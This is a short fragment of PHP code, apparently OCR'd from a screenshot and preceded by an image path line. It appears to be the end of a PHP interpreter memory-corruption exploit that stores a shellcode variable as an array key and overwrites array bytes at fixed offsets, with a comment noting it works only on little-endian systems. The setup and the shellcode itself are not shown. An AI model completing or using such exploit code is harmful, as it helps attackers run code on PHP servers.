
  $x=array($shellcode => 1);

  $a[8*4+0] = $a[6*4+0];

  $a[8*4+1] = chr(ord($a[6*4+1])+2); // <--- This 
only works for Little E
  $a[8*4+2] = $a[6*4+2];

  $a[8*4+3] = $a[6*4+3];

  unset($x);

?>
